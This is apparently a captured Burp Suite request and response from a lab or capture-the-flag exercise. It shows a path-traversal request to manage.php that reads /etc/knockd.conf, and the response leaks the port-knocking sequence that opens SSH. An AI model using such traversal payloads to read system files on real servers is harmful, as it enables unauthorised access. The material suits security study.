 Pretty Raw \n Actions
1 GET /manage.php?file=../../../../../../etc/knockd.conf HTTP/1.1
2 Host: 192.168.162.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.162.136/welcome.php
9 Cookie: PHPSESSID=dv09ts6v6b3215kbal04g740ov
.0 Upgrade-Insecure-Requests: 1
.1
.2
Pretty Raw Render \n Actions
<strong>
Password:
</strong>
<br/>
42 <input type="password" name="password">
</p>
43 <p>
<input type="submit" value="Submit">
</p>
44 </form>
45
46 </div>
47 </div>
48 </div>
49
50 <br />
<br />
51
52 <div class="clearfix">
</div>
53
54 <br />
55
56 <footer>
57 <div class="inner">
58 File does not exist<br />
[options]
59 UseSyslog
60
61 [openSSH]
62 sequence    = 7469,8475,9842
63 seq_timeout = 25
64 command     = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
65 tcpflags    = syn
66
67 [closeSSH]
68 sequence    = 9842,8475,7469
69 seq_timeout = 25
70 command     = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
71 tcpflags    = syn
72
73 </div>
74 </footer>
75 </div>